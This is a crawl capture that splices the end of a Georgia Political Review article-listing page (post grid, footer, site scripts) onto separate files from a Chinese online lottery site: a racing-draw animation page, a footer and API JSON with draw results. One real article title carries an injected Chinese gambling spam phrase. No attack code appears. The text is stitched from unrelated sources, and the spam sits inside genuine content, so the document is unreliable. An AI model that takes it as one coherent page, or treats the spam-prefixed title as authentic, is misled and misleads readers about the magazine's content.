<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-32.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="480" src="png/screen-shot-2025-03-27-at-9.09.47-pm-480x480.png" class="attachment-thumbnail-square size-thumbnail-square" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-03-28T15:00:00-04:00">March 28, 2025</time></div>                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-32.html" rel="bookmark">        
        The Politics of Home: How Legal Uncertainty Alters the Lives of Undocumented Families
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Cristian Paez The way people furnish their homes is often seen as an exhibition of their personal taste, culture,&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->        
            
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div><!-- .section-primary --></div><!-- .section-container --></div><!-- .container --></div><!-- .fox-section --><div class="wi-section fox-section section-layout-grid section-stretch-content show_on_desktop show_on_tablet show_on_mobile section-fullwidth section-has-heading">
<div class="section-heading heading-link--inheading heading-line heading-line-2 heading-line-middle heading-line-stretch-content heading-small align-left">
    
    <div class="container">
        
        <div class="heading-inner">
        
                        
            <h2 class="heading-text"><a href="index-13.html" target="_self">World</a></h2>
            
                        
            <div class="line line-l"></div>
            <div class="line line-r"></div>
            
        </div><!-- .heading-inner -->
        
            
    </div><!-- .container -->
    
</div><!-- .section-heading -->

<div class="container"><div class="section-container"><div class="section-primary">

<div class="blog-container blog-container-grid">
    
    <div class="wi-blog fox-blog blog-grid fox-grid blog-card-has-shadow column-3 spacing-normal">
    
    
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11720 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-africa tag-data tag-india" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-24.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="480" src="png/screen-shot-2025-04-25-at-2.10.20-pm-480x480.png" class="attachment-thumbnail-square size-thumbnail-square" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-25T15:00:00-04:00">April 25, 2025</time></div>                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-24.html" rel="bookmark">        
        Urbanization Without Globalization: Why African Cities Have So Few Flights
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Mahin Gonela Luanda, the largest city in Angola, is home to over 10 million people. In addition to being&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11730 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-cdc tag-covid-19 tag-health tag-who" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-26.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="450" src="jpg/nigeria_partner_to_increase_covid19_vaccination_photo_006-480x450.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-25T15:00:00-04:00">April 25, 2025</time></div>                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-26.html" rel="bookmark">        
        No Stick, No Carrot: The Enforcement Gap in Global Health Regulations
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Vikram Bhardawaj The International Health Regulations (IHR) is the quintessential binding international public health framework. The IHR emphasizes surveillance,&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-11714 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-education tag-polarization" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="index-33.html" class="post-link">
            
        
            <span class="image-element">

                <img loading="lazy" width="480" height="480" src="jpg/bigstock-business-advertising-promotion-269394103-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-04-21T06:37:08-04:00">April 21, 2025</time></div>                    
</div>


<h2 class="post-item-title wi-post-title fox-post-title post-header-section size-normal" itemprop="headline">
    <a href="index-33.html" rel="bookmark">        
     幸运168体彩飞艇历史数据现场+视频直播现场   Educational Echo Chambers: The Impact of Choosing What to Learn 
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small" itemprop="text">
    
    <p>By: Talia Loventhal In a sociology course about gender and work at UGA, not a single man is enrolled. This&hellip;</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->        
            
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div><!-- .section-primary --></div><!-- .section-container --></div><!-- .container --></div><!-- .fox-section -->
        </div><!-- #wi-bf -->
        


            </div><!-- #wi-main -->

            

<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
        
<div id="footer-bottom" role="contentinfo" class="footer-bottom stretch-content skin-dark">

    <div class="container">
        
                        
                
        <div class="classic-footer-bottom classic-footer-bottom-stack">
            
                    
                
                
<style type="text/css">#social-id-68e885b326c81 a{color:#0a0a0a}</style>
<div class="social-list footer-social-list footer-bottom-element style-plain shape-circle align-center icon-size-medium_plus icon-spacing-big style-none" id="social-id-68e885b326c81">
    
    <ul>
    
                
        <li class="li-twitter">
            <a href="https://twitter.com/GAPolitical" target="_blank" rel="noopener" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="https://www.instagram.com/gapolitical/" target="_blank" rel="noopener" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-email">
            <a href="mailto:georgiapoliticalreview@gmail.com" target="_blank" rel="noopener" title="Email">
                <i class="feather-mail"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->


                
                
                            
                        
        </div><!-- .classic-footer-bottom -->
        
        
    </div><!-- .container -->

</div><!-- #footer-bottom -->
</footer><!-- #wi-footer -->


        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light offcanvas-style-has-border">

    <div class="offcanvas-inner">
        
                
                        
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10759"><a href="index-5.html">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10728"><a href="index-5.html">Mission &#038; History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10729"><a href="index-6.html">Masthead</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10731"><a href="index-7.html">Join GPR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10733"><a href="index-8.html">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10732"><a href="index-9.html">Donate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="index-10.html">Print Magazines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10764"><a href="index-11.html">Article Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6788"><a href="index-12.html">World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6787"><a href="index-13.html">United States</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6790"><a href="index-14.html">Georgia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11297"><a href="index-15.html">Athens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11539"><a href="index-16.html">Arts &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11620"><a href="index-17.html">Science &amp; Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11313"><a href="index-18.html">Energy, Environment, and Sustainability</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11296"><a href="index-19.html">Columns</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11434"><a href="index-20.html">Elections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11312"><a href="index-21.html">The Diplomatic Dish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11066"><a href="index-22.html">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="index-23.html">Human Rights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11251"><a href="https://gprdigest.substack.com/">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11244"><a target="_blank" href="https://tally.so/r/w4x4dd">Submit</a></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
        

<div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-68e885b328490">
    
    <ul>
    
                
        <li class="li-twitter">
            <a href="https://twitter.com/GAPolitical" target="_blank" rel="noopener" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="https://www.instagram.com/gapolitical/" target="_blank" rel="noopener" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-email">
            <a href="mailto:georgiapoliticalreview@gmail.com" target="_blank" rel="noopener" title="Email">
                <i class="feather-mail"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

        
                
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span data-foxframework-version="1.8.0.4"></span>    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-icon">
        
        <span class="btt-icon"><i class="feather-chevron-up"></i></span>        
    </div><!-- #backtotop -->

<span data-demo="john" data-version="5.3.1.2"></span>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="js/fox-elementor4bf8.js" id="fox-elementor-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="js/mediaelement-and-player.min1f61.js" id="mediaelement-core-js"></script>
<script src="js/mediaelement-migrate.min32d4.js" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="js/wp-mediaelement.min32d4.js" id="wp-mediaelement-js"></script>
<script id="wi-main-js-extra">
var WITHEMES = {"l10n":{"prev":"Previous","next":"Next"},"enable_sticky_sidebar":"","enable_sticky_header":"","ajaxurl":"https:\/\/georgiapoliticalreview.com\/wp-admin\/admin-ajax.php","nonce":"efbd1095e9","resturl_v2":"https:\/\/georgiapoliticalreview.com\/wp-json\/wp\/v2\/","resturl_v2_posts":"https:\/\/georgiapoliticalreview.com\/wp-json\/wp\/v2\/posts\/","tablet_breakpoint":"840","enable_lightbox":"1"};
</script>
<script src="js/theme.min65e6.js" id="wi-main-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://pr6678.com/webapp/js/lib/video/jisuft_video/index.html
body_size: 2022
content:
<!doctype html>
<html class="no-js" lang="">

	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title></title>
		<meta name="description" content="">
		<meta name="viewport" content="user-scalable=yes, width=1334, target-densityDpi=device-dpi" />

		<link rel="stylesheet" href="fonts/fonts.css">
		<link rel="stylesheet" href="css/main.css">
		<link rel="stylesheet" href="css/style.css">
		<link rel="stylesheet" href="css/stylespreloader.css" type="text/css" media="screen, print" />

		<script src="js/vendor/modernizr-2.8.3.min.js"></script>
	</head>

	<body>
		<div id="preloader">
			<!--<div id="status">&nbsp;</div>-->
		</div>
		<div class="container">
			<div class="header">
				<div class="logo"><img src="images/logo.png" width="220" height="57" alt="" /></div>
				<div class="position">
					<div class="positm" id="pos1"></div>
					<div class="positm" id="pos2"></div>
					<div class="positm" id="pos3"></div>
					<div class="positm" id="pos4"></div>
					<div class="positm" id="pos5"></div>
					<div class="positm" id="pos6"></div>
					<div class="positm" id="pos7"></div>
					<div class="positm" id="pos8"></div>
					<div class="positm" id="pos9"></div>
					<div class="positm" id="pos10"></div>
				</div>
				<div class="currentdraw">
					期数 : <span id="currentdrawid">12345678</span>
					<div class="soundBox">
						<button id="soundBtn" class="on"></button>
					</div>
				</div>

			</div>
			<div class="scenary page1">
				<div class="scenaryitm" id="scenaryitm">
					<img src="images/scenery.jpg" width="2668" height="170" alt="" />
				</div>
			</div>
			<div class="road page1">
				<div class="roadani">
					<div class="roaditm" id="roaditm">
						<img src="images/road.jpg" width="2660" height="520" alt="" />
					</div>
				</div>
				<div class="roadstart" id="roadstart"><img src="images/finisher.png" width="249" height="515" alt="" />

				</div>
				<div class="car1" id="car1"><img src="images/car1.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="144" height="53" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car2" id="car2"><img src="images/car2.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="51" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car3" id="car3"><img src="images/car3.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="162" height="55" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car4" id="car4"><img src="images/car4.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="56" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car5" id="car5"><img src="images/car5.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="158" height="57" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>

				</div>
				<div class="car6" id="car6"><img src="images/car6.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="161" height="59" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>
				</div>
				<div class="car7" id="car7"><img src="images/car7.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="163" height="63" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car8" id="car8"><img src="images/car8.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="165" height="65" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car9" id="car9"><img src="images/car9.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="57" height="15" alt="" />
					</div>
				</div>
				<div class="car10" id="car10"><img src="images/car10.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="58" height="16" alt="" />
					</div>
				</div>

				<div class="trafficlight">
					<div class="countdownnum"></div>
					<div class="countdownnum2"></div>
					<!--<div class="redlight"><img src="images/lightred.png" width="293" height="193" alt=""/></div>
   	  <div class="yellowlight"><img src="images/lightyellow.png" width="293" height="193" alt=""/></div>
      <div class="greenlight"><img src="images/lightgreen.png" width="293" height="193" alt=""/></div>-->
				</div>

			</div>

			<div class="resultpage page2">
				<div class="resultitm result1" id="result1"><img src="images/result1.png" width="226" height="177" alt="" /></div>
				<div class="resultitm result2" id="result2"><img src="images/result2.png" width="258" height="139" alt="" /></div>
				<div class="resultitm result3" id="result3"><img src="images/result3.png" width="173" height="112" alt="" /></div>

				<div class="resultitm resultcar2" id="resultcar2"><img src="images/winner1.png" width="422" height="184" alt="" class="resultcarimg2" /></div>
				<div class="resultitm resultcar3" id="resultcar3"><img src="images/winner1.png" width="384" height="166" alt="" class="resultcarimg3" /></div>
				<div class="resultitm resultcar1" id="resultcar1"><img src="images/winner1.png" width="510" height="222" alt="" class="resultcarimg1" /></div>
			</div>

			<div class="footer">
				<div class="footer1">
					<!--<div class="footer1_1"></div>-->
					<div class="footer1_2">期号:<span id="nextdrawtime" style="margin-top: 6px;display: inline-block;">0000-00-00  00:00</span><!--<span id="nextdrawid">000000</span>--></div>
				</div>
				<div class="footer2">
					<div class="footer2_1">冠亚和:</div>
					<div class="footer2_2" id="stat1_1">0</div>
					<div class="footer2_2" id="stat1_2">0</div>
					<div class="footer2_2" id="stat1_3">0</div>
				</div>
				<div class="footer3">
					<div class="footer2_1">龙虎:</div>
					<div class="footer2_2" id="stat2_1">0</div>
					<div class="footer2_2" id="stat2_2">0</div>
					<div class="footer2_2" id="stat2_3">0</div>
					<div class="footer2_2" id="stat2_4">0</div>
					<div class="footer2_2" id="stat2_5">0</div>
				</div>
			</div>

			<div class="flashlight">
			</div>

		</div>
		<div class="soundbox">
			<audio src="sound/running.mp3" id="running" loop="loop"></audio>
			<audio src="sound/kaisound.mp3" id="kaisound"></audio>
			<audio src="sound/cuttime.mp3" id="cuttime"></audio>
			<audio src="sound/empt.mp3" id="empt"></audio>
		</div>

		<br>
		<button onClick='startcountdown (2); showcurrentresult ("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Countdown</button>&nbsp;&nbsp;
		<button onClick='midgame()' style="font-size: 40px;display: none;">Mid Racing</button>&nbsp;&nbsp;
		<button onClick='finishgame("10,1,3,9,8,7,4,5,2,6",30);' style="font-size: 40px;display: none;">Finish game (result out)</button>&nbsp;&nbsp;
		<button onClick='resultpage("10,1,3,9,8,7,4,5,2,6");' style="font-size: 40px;display: none;">Result page</button>&nbsp;&nbsp;
		<button onClick='showcurrentresult("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Change top result</button>&nbsp;&nbsp;

		<script src="js/vendor/jquery-1.11.2.min.js"></script>
		<script src="js/greensock/TweenMax.min.js"></script>
		<script src="js/plugins.js"></script>
		<script src="js/main.js"></script>

		<!--<script type="text/javascript">
			$(window).load(function() {
				$('#status').fadeOut();
				$('#preloader').delay(350).fadeOut('slow');
				$('body').delay(350).css({
					'overflow': 'visible'
				});
			})
		</script>-->

	</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://pr6678.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - pr6678.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 299
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-14 21:03:50","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,10,05,01,06,03,07,02,08,09","drawCount":95,"preDrawDate":"2026-01-14","preDrawTime":"2026-01-14 20:59:00","drawTime":"2026-01-14 21:04:00","preDrawIssue":20260114095,"drawIssue":20260114096,"firstNum":4,"secondNum":10,"thirdNum":5,"fourthNum":1,"fifthNum":6,"sixthNum":3,"seventhNum":7,"eighthNum":2,"ninthNum":8,"tenthNum":9,"sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 2484
content:
